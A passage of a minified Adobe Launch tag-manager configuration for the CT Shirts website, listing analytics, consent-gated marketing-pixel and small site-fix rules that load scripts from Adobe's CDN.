exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01f54037fb0549fa83b3e0e72b121652",name:"Smartly",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar120",type:"value",value:"%Smartly%"}]}},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL093b922226e14a0e97edc5759e4f7b64",name:"Hotjar - Trigger - Homepage degs21",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"degs21"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf0a1980c2932429faf4f91e300302e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTagInstallation.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1998f949ffd34f5b9ded3bd3f9a226a3",name:"Hotjar - Trigger - Homepage usot99",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usot99"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC53b08d2bbac14d4dbef9eb05a2bb3097-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page 